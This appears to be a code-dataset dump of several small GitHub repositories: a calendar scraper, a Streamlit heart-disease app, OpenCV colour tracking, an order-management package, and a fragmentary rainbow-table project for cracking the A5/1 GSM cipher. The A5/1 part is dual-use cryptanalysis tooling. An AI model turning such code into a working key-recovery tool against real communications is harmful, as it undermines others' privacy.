
repo_name
stringlengths 5
114
| repo_url
stringlengths 24
133
| snapshot_id
stringlengths 40
40
| revision_id
stringlengths 40
40
| directory_id
stringlengths 40
40
| branch_name
stringclasses 209
values | visit_date
timestamp[ns] | revision_date
timestamp[ns] | committer_date
timestamp[ns] | github_id
int64 9.83k
683M
⌀ | star_events_count
int64 0
22.6k
| fork_events_count
int64 0
4.15k
| gha_license_id
stringclasses 17
values | gha_created_at
timestamp[ns] | gha_updated_at
timestamp[ns] | gha_pushed_at
timestamp[ns] | gha_language
stringclasses 115
values | files
listlengths 1
13.2k
| num_files
int64 1
13.2k
|
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
rkuga/Scrape_and_Insert_into_GoogleCalendar | https://github.com/rkuga/Scrape_and_Insert_into_GoogleCalendar | 08a8f72bd26af78783bf235ff4de42a826f7443e | a59f88a61aa5c7a0df13b5e3eb9c73c7cae95ba3 | 8e716fe4a9a07f7773c345a157037025cfefb9f2 | refs/heads/master | 2020-03-22T00:14:07.841590 | 2018-06-30T08:28:00 | 2018-06-30T08:28:00 | 139,232,425 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.8316831588745117,
"alphanum_fraction": 0.8316831588745117,
"avg_line_length": 49.5,
"blob_id": "bfb04ef81bb41012972002afc59c9f3cee80fc7e",
"content_id": "121f7075e4c3daed2d33e6cbd73c08a7a01b2eeb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 101,
"license_type": "no_license",
"max_line_length": 60,
"num_lines": 2,
"path": "/README.md",
"repo_name": "rkuga/Scrape_and_Insert_into_GoogleCalendar",
"src_encoding": "UTF-8",
"text": "# Scrape_and_Insert_into_GoogleCalendar\nInsert new events into google calendar by scraping from wiki\n"
},
{
"alpha_fraction": 0.5856155753135681,
"alphanum_fraction": 0.5984131097793579,
"avg_line_length": 27.94074058532715,
"blob_id": "84130b0299d0fd4d7f73672f1f768514f6b5a9f0",
"content_id": "f88ccc5d86383c2190c7737ef4416893f4f81412",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3939,
"license_type": "no_license",
"max_line_length": 94,
"num_lines": 135,
"path": "/Insert.py",
"repo_name": "rkuga/Scrape_and_Insert_into_GoogleCalendar",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n\nfrom __future__ import print_function\nimport httplib2\nimport os\n\nfrom apiclient import discovery\nfrom oauth2client import client\nfrom oauth2client import tools\nfrom oauth2client.file import Storage\nimport pandas as pd\n\n\ntry:\n import argparse\n flags = argparse.ArgumentParser(parents=[tools.argparser]).parse_args()\nexcept ImportError:\n flags = None\n\nSCOPES = 'https://www.googleapis.com/auth/calendar'\nAPPLICATION_NAME = 'Google Calendar API Python Insert Events'\nCLIENT_SECRET_FILE = 'client_secret.json'\n\nimport requests\nfrom bs4 import BeautifulSoup\n\n\ndef scrape_from_wiki():\n url = 'https://ja.wikipedia.org/wiki/日本の記念日一覧'\n res = requests.get(url)\n content = res.content\n soup = BeautifulSoup(content, 'html.parser')\n html_lists = soup.find_all('li')\n list_of_event_set=[]\n\n for month in range(1,13):\n for day in range(1,32):\n date=str(month)+'月'+str(day)+'日'\n todays_event=''\n for html_list in html_lists:\n events_list=html_list.find_all('a', title=date)\n if len(events_list)>0:\n events=html_list.find_all('a')\n for event in events:\n if event.string==None or event.string==str(day)+'日':\n continue\n if not event.string.endswith(\"デー\") and not event.string.endswith(\"日\"):\n todays_event+=event.string+'の日, '\n else:\n todays_event+=event.string+', '\n\n list_of_event_set.append((str(month),str(day),todays_event[:-2]))\n return list_of_event_set\n\ndef get_credentials():\n \"\"\"Gets valid user credentials from storage.\n\n If nothing has been stored, or if the stored credentials are invalid,\n the OAuth2 flow is completed to obtain the new credentials.\n\n Returns:\n Credentials, the obtained credential.\n \"\"\"\n home_dir = os.path.expanduser('~')\n credential_dir = os.path.join(home_dir, '.credentials')\n if not os.path.exists(credential_dir):\n os.makedirs(credential_dir)\n credential_path = os.path.join(credential_dir,\n 'calendar-python-quickstart.json')\n\n store = Storage(credential_path)\n credentials = store.get()\n if not credentials or credentials.invalid:\n flow = client.flow_from_clientsecrets(CLIENT_SECRET_FILE, SCOPES)\n flow.user_agent = APPLICATION_NAME\n if flags:\n credentials = tools.run_flow(flow, store, flags)\n else: # Needed only for compatibility with Python 2.6\n credentials = tools.run(flow, store)\n print('Storing credentials to ' + credential_path)\n return credentials\n\n\ndef get_calendar_id():\n calendar_id = 'your gmail'\n\n return calendar_id\n\n\ndef create_api_body(event):\n email = 'your gmail'\n\n month=event[0]\n day=event[1]\n start_time = \"2018-\"+month+\"-\"+day+\"T00:00:00+09:00\"\n end_time = \"2018-\"+month+\"-\"+day+\"T00:00:00+09:00\"\n\n body = {\n \"summary\": event[2],\n \"start\": {\n \"dateTime\": start_time,\n \"timeZone\": \"Asia/Tokyo\",\n },\n \"end\": {\n \"dateTime\": end_time,\n \"timeZone\": \"Asia/Tokyo\",\n },\n }\n\n return body\n\n\ndef main():\n \"\"\"\n Creates a Google Calendar API service object and\n create events on the user's calendar.\n \"\"\"\n credentials = get_credentials()\n http = credentials.authorize(httplib2.Http())\n service = discovery.build('calendar', 'v3', http=http)\n\n calendar_id = get_calendar_id()\n\n event_list = scrape_from_wiki()\n\n for i,event in enumerate(event_list):\n body = create_api_body(event)\n\n try:\n event = service.events().insert(calendarId=calendar_id, body=body).execute()\n except:\n pass\n\nif __name__ == '__main__':\n main()\n"
}
] | 2 |
Parminderjeet/Heart-Disease-Prediction | https://github.com/Parminderjeet/Heart-Disease-Prediction | f1550e6cd2bb6413f4d0e320ab208612aa0bdeae | 14c7914c5eaa4114c6343a54b4060f3b4b56abbd | 090af6c710765c5d5510a0f36f72f9a041b02b4d | refs/heads/main | 2023-06-19T02:28:12.909437 | 2021-07-15T20:33:39 | 2021-07-15T20:33:39 | 386,409,328 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.6959999799728394,
"alphanum_fraction": 0.7124999761581421,
"avg_line_length": 49.846153259277344,
"blob_id": "52a6d54d1c62ce9ea04155d817ea752b4e55e4bc",
"content_id": "0d0857957ea4630cd928d3a3fb522eb5b27eb3a0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2000,
"license_type": "no_license",
"max_line_length": 268,
"num_lines": 39,
"path": "/heart.py",
"repo_name": "Parminderjeet/Heart-Disease-Prediction",
"src_encoding": "UTF-8",
"text": "import streamlit as st\nimport pandas as pd\nimport pickle\nst.write(\"\"\"# Heart Disease Prediction App\n\"\"\")\nst.balloons()\n\nheartdiseaseclassifier = open('decision_tree.pkl', 'rb')\nclassifier = pickle.load(heartdiseaseclassifier)\n\n# Text Input\nAge = st.text_input(\"Enter the age (in years)\",)\nSex = st.text_input(\"Enter the sex (1 = male; 0 = female) \",)\nCP = st.text_input(\"Enter the Chest pain type(0= asymptomatic; 1=atypical angina; 2= non-anginal pain; 3= typical angina)\",)\ntrestps = st.text_input(\"Enter the trestbps: resting blood pressure (in mm Hg on admission to the hospital)\",)\nChol = st.text_input(\"Enter the serum cholestoral in mg/dl (serum cholestoral in mg/dl (126-564))\",)\nFbs = st.text_input(\"Enter the fasting blood sugar > 120 mg/dl (1 = true; 0 = false)\" ,)\nrestecg = st.text_input(\"Enter the resting electrocardiographic results (0= normal; 1= having ST-T wave abnormality (T wave inversions and/or ST elevation or depression of > 0.05 mV); 2= showing probable or definite left ventricular hypertrophy by Estes' criteria )\",)\nThalach = st.text_input(\"Enter the thalachmaximum heart rate achieved \",)\nExang = st.text_input(\"Enter the exangexercise induced angina (1 = yes; 0 = no)\",)\nOldpeak = st.text_input(\"Enter the oldpeakST depression induced by exercise relative to rest \",)\n\nslop = st.text_input(\"Enter the the slope of the peak exercise ST segment \",)\nCa = st.text_input(\"Enter the ca number of major vessels (0-3) colored by flourosopy trestbps: resting blood pressure (in mm Hg on admission to the hospital)\",)\nthal = st.text_input(\"Enter the thal: 3 = normal; 6 = fixed defect; 7 = reversable defect )\",)\n#target: 1 = disease, 0 = no disease\n\n\n\nsubmit = st.button('Classify')\n\nif submit:\n\twith st.spinner(\"Classifying..\"):\n \tresult = classifier.predict([[Age, Sex, CP, trestps, Chol,Fbs, restecg, Thalach, Exang, Oldpeak, slop, Ca, thal]])\n\tst.write(result)\n\tif result == 0:\n\t\tst.write(\"no heart disease\")\n\telse:\n\t\tst.write(\"heart disease\")\t\t\n\t\t\n \t\t\n \n"
}
] | 1 |
ChickenButtInc/Image-Processing | https://github.com/ChickenButtInc/Image-Processing | 5aceb713369398d1d6a8ab6c40bea119689482a6 | 86625ee1dc7581555c3bcee65756147a76c56859 | 5b8cafd486a8f60e9074ab0378c315e6a7e811f0 | refs/heads/master | 2020-03-19T05:52:26.565914 | 2018-06-04T05:05:24 | 2018-06-04T05:05:24 | 135,969,894 | 1 | 0 | null | 2018-06-04T04:18:17 | 2018-06-04T04:48:33 | 2018-06-04T05:05:25 | Python | [
{
"alpha_fraction": 0.602222204208374,
"alphanum_fraction": 0.6544444561004639,
"avg_line_length": 28,
"blob_id": "2a41d6783096cfa27c82efbdf7c4fef93c948677",
"content_id": "59e4cc4a8eb35dd2e8d0d3363709608ea7bbcb93",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 900,
"license_type": "no_license",
"max_line_length": 115,
"num_lines": 31,
"path": "/Mieks/orangeTest.py",
"repo_name": "ChickenButtInc/Image-Processing",
"src_encoding": "UTF-8",
"text": "# Determine Orange limit for tracking\n\nimport numpy as np\nimport cv2\n\n#Color limits: adjust values for color limits Hue,sat, val\norangeLower = (150,100,0) \norangeUpper = (250,200,255)\n\n\ncap = cv2.VideoCapture(0)\n\nwhile(True):\n ref, frame = cap.read()\n\n blur = cv2.GaussianBlur(frame, (11,11), 0)\n #thresh = cv2.threshold(blur, 60, 255, cv2.THRESH_BINARY)[1] # retuen, thresh sets threshold for what is ____\n hsv = cv2.cvtColor(blur, cv2.COLOR_BGR2HSV) # hsv = hue, saturation, value\n\n mask = cv2.inRange(hsv, orangeLower, orangeUpper) #only processes within range\n mask = cv2.erode(mask, None, iterations=2) #erodes image to rid spots\n mask = cv2.dilate(mask, None, iterations=2) #rid of specs\n\n cv2.imshow('raw', frame)\n cv2.imshow('mask',mask)\n\n if cv2.waitKey(1) & 0xFF == ord('q'):\n break\n\ncap.release()\ncv2.destroyAllWindows()\n\n"
},
{
"alpha_fraction": 0.5317965149879456,
"alphanum_fraction": 0.5818759799003601,
"avg_line_length": 27.590909957885742,
"blob_id": "9d448ecd4ab6e7c0646235ad14cffe7a16213f69",
"content_id": "5c5e65560ec68db9b6224a7be6c8a3f2ed3fdc24",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1258,
"license_type": "no_license",
"max_line_length": 103,
"num_lines": 44,
"path": "/Mieks/MomentsTest.py",
"repo_name": "ChickenButtInc/Image-Processing",
"src_encoding": "UTF-8",
"text": "# Contour reading Test\n\nimport numpy as np\nimport cv2\n\n#Color limits: adjust values for color limits\norangeLower = (170,114,240) \norangeUpper = (180,182,255)\n\ncap = cv2.VideoCapture(0)\n\nwhile(True):\n ref, frame = cap.read()\n\n #image adjustment\n blur = cv2.GaussianBlur(frame, (5,5), 0)\n hsv = cv2.cvtColor(blur, cv2.COLOR_BGR2HSV) # hsv = hue, saturation, value\n\n mask = cv2.inRange(hsv, orangeLower, orangeUpper) #only processes within range\n mask = cv2.erode(mask, None, iterations=2) #erodes image to rid spots\n mask = cv2.dilate(mask, None, iterations=2) #rid of specs\n \n cnts = cv2.findContours(mask.copy(),cv2.RETR_EXTERNAL, cv2.CHAIN_APPROX_SIMPLE)[1] # (__, cnts, __)\n #cnts = cnts[1]\n\n\n if len(cnts) > 0: #only if 1 contour is found\n \n for c in cnts:\n # Compute Moments\n M = cv2.moments(c)\n cX = int(M['m10'] / M['m00'])\n cY = int(M['m01'] / M['m00'])\n center = (cX, cY)\n cv2.circle(frame, center, 5, (0,255,0), -1)# (img, center, radius, filled)\n\n cv2.imshow('raw', frame)\n cv2.imshow('mask', mask)\n \n if cv2.waitKey(1) & 0xFF == ord('q'):\n break\n\ncap.release()\ncv2.destroyAllWindows()\n"
}
] | 2 |
AnikethSDeshpande/Order-Management | https://github.com/AnikethSDeshpande/Order-Management | 5f144370018b62f7cb3a1d341227cc94865f689b | 9389c0b398c510676e3a2c971f235cc4fd09ed63 | c5c78eec395ae37c31c71c3cf7b7c06613624b62 | refs/heads/main | 2023-08-11T07:43:31.401262 | 2021-09-17T19:12:21 | 2021-09-17T19:12:21 | 391,543,298 | 0 | 0 | MIT | 2021-08-01T06:12:22 | 2021-08-01T06:28:12 | 2021-09-17T19:12:21 | null | [
{
"alpha_fraction": 0.8965517282485962,
"alphanum_fraction": 0.8965517282485962,
"avg_line_length": 58,
"blob_id": "6c2456f6057f592d407c0e13737b6c5274d3eead",
"content_id": "286d5d1136b8748708719c5316a46fa1a35f2cb7",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 58,
"license_type": "permissive",
"max_line_length": 58,
"num_lines": 1,
"path": "/order_management/__init__.py",
"repo_name": "AnikethSDeshpande/Order-Management",
"src_encoding": "UTF-8",
"text": "from order_management.catalogue.catalogue import CATALOGUE"
},
{
"alpha_fraction": 0.5865603685379028,
"alphanum_fraction": 0.6013667583465576,
"avg_line_length": 23.38888931274414,
"blob_id": "ad20fc4f7a94bfaf03582323dd06306d7f4362f0",
"content_id": "bc15f9dde6a649106734670e111d9c5553977b3d",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 878,
"license_type": "permissive",
"max_line_length": 69,
"num_lines": 36,
"path": "/order_management/order/test_order.py",
"repo_name": "AnikethSDeshpande/Order-Management",
"src_encoding": "UTF-8",
"text": "import unittest\n\nfrom order_management.order.order import Order\nfrom order_management import CATALOGUE\n\nclass Test_Order_Creation(unittest.TestCase):\n def test_order_creation_1(self):\n order1 = Order()\n self.assertEqual(order1.order_id, 0)\n\n order2 = Order()\n self.assertEqual(order2.order_id, 1)\n \n def test_order_customer_compulsory(self):\n order = Order()\n print(order.customer)\n \n def test_order_item_addition(self):\n order = Order()\n order.customer = 'Aniketh'\n order.gst_number = '123'\n\n item_name = 'Pen'\n qty = 100\n order.add_item(item_name, qty)\n\n self.assertEqual(order.order_total, qty*CATALOGUE[item_name])\n \n def test_order_repr(self):\n o = Order()\n o.customer = 'Aniketh'\n print(o)\n\n\nif __name__ == '__main__':\n unittest.main()\n"
},
{
"alpha_fraction": 0.5250856876373291,
"alphanum_fraction": 0.5266438126564026,
"avg_line_length": 26.904348373413086,
"blob_id": "61d13278762910a8c08d5f213dcb420b1ec59291",
"content_id": "1f9287d8b2e7475309f76ddb3d0c6e9f212bd71b",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3209,
"license_type": "permissive",
"max_line_length": 85,
"num_lines": 115,
"path": "/order_management/order/order.py",
"repo_name": "AnikethSDeshpande/Order-Management",
"src_encoding": "UTF-8",
"text": "'''\n Author: Aniketh Deshpande\n\n Order Class\n - Maintains order related information\n \n Fields\n - Customer\n - GST Number\n - Order Items\n - Order Value\n - Tax\n - Delivery Status\n'''\n\nimport logging\n\nfrom order_management.config import GST_NUMBER_LENGHT\nfrom order_management.order_item.order_item import OrderItem\nimport re\n\nclass Order:\n _order_ids = [0]\n\n def __init__(self, customer=None):\n self.order_id = self.get_last_order_id()\n Order._order_ids.append(self.order_id + 1)\n self.order_items = []\n self.customer = customer\n \n @classmethod\n def get_last_order_id(cls):\n return Order._order_ids[-1]\n\n @property\n def customer(self):\n return self._customer\n \n @customer.setter\n def customer(self, customer):\n try:\n if not isinstance(customer, str):\n if customer == None:\n self._customer = customer\n else:\n raise Exception('invalied customer name')\n self._customer = customer\n \n except Exception as e:\n logging.ERROR('error while setting customer: {e}')\n\n @property\n def gst_number(self):\n return self._gst_number\n \n @gst_number.setter\n def gst_number(self, gst_number):\n try:\n if not isinstance(gst_number, str):\n raise Exception('gst_not_string')\n if not len(gst_number) == GST_NUMBER_LENGHT:\n raise Exception('gst_len_error')\n self._gst_number = gst_number\n except Exception as e:\n logging.ERROR('error while setting gst_number: {e}')\n \n\n @property\n def order_total(self):\n '''\n calculates the total value of order based on the items added to the order\n '''\n order_total = 0\n for order_item in self.order_items:\n order_total += order_item.amount\n\n return order_total\n\n\n def add_item(self, item_name=None, qty=None, rate=None):\n '''\n add item to the list of items in the order\n '''\n item = OrderItem(order_id=self.order_id,\n item_name=item_name,\n qty=qty\n )\n self.order_items.append(item)\n \n def __repr__(self) -> str:\n repr = f'order_id: {self.order_id}, customer: {self.customer}'\n return repr\n\n def print_order(self):\n order_string = str()\n order_id = self.order_id\n customer = self.customer\n gst_number = self.gst_number\n order_total = self.order_total\n \n order_string += f'Order ID: {order_id}\\n'\n order_string += f'Customer: {customer}\\n'\n order_string += f'GST Number: {gst_number}\\n\\n'\n\n order_string += 'Items'\n\n items = [item for item in self.order_items]\n \n for i, item in enumerate(items):\n order_string += f'\\n{i+1}--------------------------------------\\n{item}'\n \n order_string += '\\n---------------------------------------'\n order_string += f'\\n Total: {order_total}'\n # comment!\n return order_string\n"
},
{
"alpha_fraction": 0.7400000095367432,
"alphanum_fraction": 0.7599999904632568,
"avg_line_length": 24.5,
"blob_id": "15a11123a9436e2c83df3ffac4e8081fc0c81a18",
"content_id": "4dec14453d5587bba75f185ea4a062ee9fc26a32",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 50,
"license_type": "permissive",
"max_line_length": 28,
"num_lines": 2,
"path": "/order_management/config.py",
"repo_name": "AnikethSDeshpande/Order-Management",
"src_encoding": "UTF-8",
"text": "# lenght of gst number field\nGST_NUMBER_LENGHT = 3"
},
{
"alpha_fraction": 0.5474220514297485,
"alphanum_fraction": 0.5525143146514893,
"avg_line_length": 20.81944465637207,
"blob_id": "8c22232615ef68dae801d642b8487e602da33c5d",
"content_id": "05827b2bd01205a2c95b145b46e4fdc209118ba8",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1571,
"license_type": "permissive",
"max_line_length": 124,
"num_lines": 72,
"path": "/order_management/order_item/order_item.py",
"repo_name": "AnikethSDeshpande/Order-Management",
"src_encoding": "UTF-8",
"text": "'''\n Author: Aniketh Deshpande\n\n Order Item\n - Maintains information regarding the order items\n\n Fields\n - Item Name\n - Qty\n - Rate\n - Amount\n'''\n\nimport logging\n\nfrom order_management import CATALOGUE\n\n\nclass OrderItem:\n _order_item_ids = [0]\n\n def __init__(self, order_id, item_name, qty):\n self.order_id = order_id\n self.item_name = item_name\n self.qty = qty\n\n self.order_item_id = self.get_last_order_item_id()\n OrderItem._order_item_ids.append(self.order_item_id + 1)\n self.amount = 0\n \n @classmethod\n def get_last_order_item_id(cls):\n return OrderItem._order_item_ids[-1]\n \n @property\n def item_name(self):\n return self.item_name_\n \n @item_name.setter\n def item_name(self, item_name):\n try:\n if not item_name in CATALOGUE:\n raise Exception('unknown_item')\n\n self.item_name_ = item_name\n self.rate = CATALOGUE[item_name]\n except Exception as e:\n logging.ERROR(f'{e}: item not in catalogue')\n \n @property\n def amount(self):\n return self.amount_ \n\n @amount.setter \n def amount(self, _):\n try:\n self.amount_ = self.rate * self.qty\n except:\n self.amount_ = 0\n logging.error(f'error while setting order_item.amount for order_id: {self.order_id} and item: {self.item_name}')\n \n \n\n\n# order_id = 1\n# item = 'Book'\n# qty = 20\n\n# oi = OrderItem(order_id, item, qty)\n\n# print(oi)\n# print(' ')\n"
},
{
"alpha_fraction": 0.841269850730896,
"alphanum_fraction": 0.841269850730896,
"avg_line_length": 30.5,
"blob_id": "0e9958ea1e72e761427dbc09fba053189fc951be",
"content_id": "a5a34c8b5f84d876f88d75f8b13787beef025ac4",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 63,
"license_type": "permissive",
"max_line_length": 43,
"num_lines": 2,
"path": "/README.md",
"repo_name": "AnikethSDeshpande/Order-Management",
"src_encoding": "UTF-8",
"text": "# Order-Management\nOrder Management for E-Commerce application\n"
},
{
"alpha_fraction": 0.3805970251560211,
"alphanum_fraction": 0.41791045665740967,
"avg_line_length": 8.642857551574707,
"blob_id": "9237d16e426f443e4dda43d285444648df2e912f",
"content_id": "342db32b7b19684a62e15061a9eb1824beaa0584",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 134,
"license_type": "permissive",
"max_line_length": 20,
"num_lines": 14,
"path": "/order_management/catalogue/catalogue.py",
"repo_name": "AnikethSDeshpande/Order-Management",
"src_encoding": "UTF-8",
"text": "'''\nAuthor: Aniketh Deshpande\n'''\n\n'''\n Catalogue:\n key: Item;\n value: Cost;\n'''\n\nCATALOGUE = {\n \"Book\": 200,\n \"Pen\": 10\n}"
},
{
"alpha_fraction": 0.3478260934352875,
"alphanum_fraction": 0.47826087474823,
"avg_line_length": 17.399999618530273,
"blob_id": "6a56669dfeb49b20352ae9b103df0d7ef018b6a4",
"content_id": "9aed43287dd9c7da7e12f9981e80c380bd270607",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 92,
"license_type": "permissive",
"max_line_length": 18,
"num_lines": 5,
"path": "/requirements.txt",
"repo_name": "AnikethSDeshpande/Order-Management",
"src_encoding": "UTF-8",
"text": "Package Version\n---------- -------\npip 21.1.3\nsetuptools 57.0.0\nwheel 0.36.2\n"
},
{
"alpha_fraction": 0.6715481281280518,
"alphanum_fraction": 0.6778242588043213,
"avg_line_length": 25.11111068725586,
"blob_id": "2f7bcf10d82c5da2f1b45fd6cfca1a4e1d7ca572",
"content_id": "f42846e76f886f7c326f75ed6fdcd07030d2d002",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 478,
"license_type": "permissive",
"max_line_length": 60,
"num_lines": 18,
"path": "/order_management/order_item/test_order_item.py",
"repo_name": "AnikethSDeshpande/Order-Management",
"src_encoding": "UTF-8",
"text": "import unittest\n\nfrom order_management.order.order import Order\nfrom order_management.order_item.order_item import OrderItem\nfrom order_management.catalogue.catalogue import CATALOGUE\n\nclass Test_OrderItem(unittest.TestCase):\n \n def test_order_item_amount(self):\n order = Order()\n order_id = order.order_id\n\n item = 'Pen'\n qty = 250\n\n oi = OrderItem(order_id, item, qty)\n\n self.assertEqual(oi.amount, qty*CATALOGUE[item])\n "
}
] | 9 |
luciang/hadoop-rainbow-table-a51 | https://github.com/luciang/hadoop-rainbow-table-a51 | 4408d7c3026914f2b645b4e095045787e1e42dd7 | 2d115b782d5f6518da801a1340d7765f987642a7 | 4af5457668f7ae4b801720fd2dae997f51c1feb3 | refs/heads/master | 2016-09-08T05:53:52.093260 | 2010-01-18T23:49:55 | 2010-01-18T23:49:55 | 478,219 | 2 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.45929649472236633,
"alphanum_fraction": 0.5025125741958618,
"avg_line_length": 17.090909957885742,
"blob_id": "6fb30c6e30760a0053156972de0c7f471a08814f",
"content_id": "f284c6ce92e221816ae79f24d6d833040f6e7ec6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 995,
"license_type": "no_license",
"max_line_length": 71,
"num_lines": 55,
"path": "/src/serial/py/rainbow_config.py",
"repo_name": "luciang/hadoop-rainbow-table-a51",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n\nN=4\nnr_tables=4\n\ndef gen_rainbow_reductors(k):\n def R1(x):\n return x / 10 * 10 + x % 3\n\n def R2(x):\n return x / 10 * 10 % 3 + 3\n\n def R3(x):\n return x / 10 * 10 % 3 + 6\n\n def R4(x):\n return x / 10 * 10 + 9\n\n Rint = [R1, R2, R3, R4]\n Rstr = []\n for rint in Rint:\n Rstr.append(lambda s : str(int(rint(int(s, 10))) ^ k).zfill(N))\n return Rstr\n\n\ndef hashfn(s):\n return s[2:] + s[0:2]\n\n\ndef chain_end(s, R):\n for r in R:\n s = r(hashfn(s))\n return s\n\n\ndef generate_table(f, R):\n v = []\n for l in f:\n v.append([l, chain_end(l, R)])\n return v\n\n\ndef matches(k, v, needle, entry, R):\n start_string = entry[0]\n end_string = entry[1]\n s = start_string\n for i in range(0, k):\n s = R[i](hashfn(s))\n return hashfn(s) == needle\n\n\ndef gen_chain_from(needle, k, R):\n for i in range(k, len(R) - 1):\n needle = hashfn(R[i](needle))\n return R[len(R)-1](needle)\n"
},
{
"alpha_fraction": 0.5922687649726868,
"alphanum_fraction": 0.6208007335662842,
"avg_line_length": 25.16867446899414,
"blob_id": "c3d6e056a9ffb292dc8c4c1a934b98aaeeefdf85",
"content_id": "ba7272536b081ffcd48372b4715b016566de1e7b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 2173,
"license_type": "no_license",
"max_line_length": 72,
"num_lines": 83,
"path": "/src/java/ro/pub/cs/pp/a51hadoop/algorithm/a51/A51KeySetup.java",
"repo_name": "luciang/hadoop-rainbow-table-a51",
"src_encoding": "UTF-8",
"text": "package ro.pub.cs.pp.a51hadoop.algorithm.a51;\n\nimport ro.pub.cs.pp.a51hadoop.algorithm.Hashfn;\nimport ro.pub.cs.pp.a51hadoop.algorithm.a51.A51Bitops;\nimport ro.pub.cs.pp.a51hadoop.algorithm.a51.A51Constants;\n\n\npublic class A51KeySetup\n{\n\tpublic final int[] R;\n\n\n\n\t/*\n\t * Clock all three of R1,R2,R3, ignoring their middle bits.\n\t * This is only used for key setup.\n\t */\n\tprivate static int[] clockallthree(final int[] R)\n\t{\n\t\tint ret[] = new int[R.length];\n\t\tfor(int i = 0; i < R.length; i++)\n\t\t\tret[i] = A51Bitops.clockone(R[i], A51Constants.R_mask[i],\n\t\t\t\t\t\t A51Constants.R_feedback_taps[i]);\n\t\treturn ret;\n\t}\n\n\n\t/* Do the A5/1 key setup. This routine accepts a 64-bit key\n\t * and a 22-bit frame number. */\n\tpublic static int[] keysetup(int[] key, int frame)\n\t{\n\t\tint i;\n\t\tint[] R = new int[3];\n\t\t\n\t\t/* Zero out the shift registers. */\n\t\tfor(i = 0; i < R.length; i++)\n\t\t\tR[i] = 0;\n\n\t\t/* Load the key into the shift registers, LSB of first\n\t\t * byte of key array first, clocking each register\n\t\t * once for every key bit loaded. (The usual clock\n\t\t * control rule is temporarily disabled.) */\n\t\tfor (i = 0; i < 64; i++)\n\t\t{\n\t\t\tR = clockallthree(R); /* always clock */\n\t\t\tint keybit = (key[i/8] >> (i & 7)) & 1; /* The i-th bit of the key */\n\t\t\tfor(int j = 0; j < R.length; j++)\n\t\t\t\tR[j] ^= keybit;\n\t\t}\n\n\t\t/* Load the frame number into the shift\n\t\t * registers, LSB first,\n\t\t * clocking each register once for every\n\t\t * key bit loaded. (The usual clock\n\t\t * control rule is still disabled.) */\n\t\tfor (i = 0; i < 22; i++)\n\t\t{\n\t\t\tR = clockallthree(R); /* always clock */\n\t\t\tint framebit = (frame >> i) & 1; /* The i-th bit of the frame # */\n\t\t\tfor(int j = 0; j < R.length; j++)\n\t\t\t\tR[j] ^= framebit;\n\t\t}\n\n\t\t/* Run the shift registers for 100 clocks\n\t\t * to mix the keying material and frame number\n\t\t * together with output generation disabled,\n\t\t * so that there is sufficient avalanche.\n\t\t * We re-enable the majority-based clock control\n\t\t * rule from now on. */\n\t\tfor (i=0; i<100; i++)\n\t\t{\n\t\t\tR = A51Hashfn.clock(R);\n\t\t}\n\t\t\n\t\t/* Now the key is properly set up. */\n\t\treturn R;\n\t}\n\n\tpublic A51KeySetup(int[] key, int frame)\n\t{\n\t\tthis.R = keysetup(key, frame);\n\t}\n}\n\n"
},
{
"alpha_fraction": 0.5238611698150635,
"alphanum_fraction": 0.5357917547225952,
"avg_line_length": 23.891891479492188,
"blob_id": "a4be2a39b7c029a9a34a3cf4fbad924c06f0ebe4",
"content_id": "41c72f22ed06e48a0d005f295eda09cf02c17bdf",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1844,
"license_type": "no_license",
"max_line_length": 71,
"num_lines": 74,
"path": "/src/serial/py/serial.py",
"repo_name": "luciang/hadoop-rainbow-table-a51",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n\nimport sys\nfrom rainbow_config import *\n\n\n\ndef find_match_in_table(table, needle, R):\n ret = []\n for i in range(0, len(R)):\n end = gen_chain_from(needle, i, R)\n for entry in table:\n if entry[1] == end and matches(i, table, needle, entry, R):\n ret.append([entry[0], i])\n return ret\n\n\ndef mk_array(n, val):\n a = []\n for i in range(0, n):\n a.append(val)\n return a\n\n\ndef find_match(tables, needle, Rarray):\n matches = []\n # get matches from all tables\n for i in range(0, len(Rarray)):\n m = find_match_in_table(tables[i], needle, Rarray[i])\n if len(m) == 0:\n continue\n matches.append(m)\n # group matches by found secret value\n d = dict()\n for i in range(0, len(matches)):\n for match in matches[i]:\n secret = match[0]\n index = match[1]\n if not(secret in d):\n d[secret] = mk_array(len(matches), [])\n d[secret][index].append(i)\n\n # return the secrets with most matches\n ret = []\n for secret in d.keys():\n if len(d[secret][index]) == len(matches):\n ret.append(secret)\n return ret\n\n\n\nif __name__ == \"__main__\":\n Rarray = []\n tables = []\n lines = []\n for l in sys.stdin:\n lines.append(l.strip())\n\n for i in range(0, nr_tables):\n 